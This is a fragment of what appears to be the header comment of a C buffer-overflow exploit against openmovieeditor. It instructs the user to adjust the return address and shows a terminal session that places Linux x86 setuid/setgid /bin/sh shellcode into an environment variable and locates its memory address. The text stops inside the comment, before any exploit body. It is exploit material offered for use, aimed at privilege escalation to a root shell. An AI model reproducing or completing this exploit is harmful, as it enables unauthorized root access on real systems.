
/*

 * openmovieeditor buffer overflow exploit

 * by qnix < qnix[at]bsdmail[dot]org

 *

 * Dont forget to change the return address (RETADDR)

 *

 *

 * --------------------------

 *  devil: ~ \> envt/envt -s 2

 *  Shellcode: linux/x86 setuid(0),setgid(0) execve(/bin/sh, [/bin/sh, NULL]) 37 bytes

 *  [+]      Setting memory for the shellcode.

 *  [+]      Copying shellcode to memory.

 *  [+]      Putting shellcode in the environment.

 *  [+]      Going into the environment (ENVT) and exiting ....

 *  Done 37 bytes loaded to (ENVT)

 *  devil: ~ \> envt/envt

 *  SHELLCODE FOUND IN 0xbffffbf5
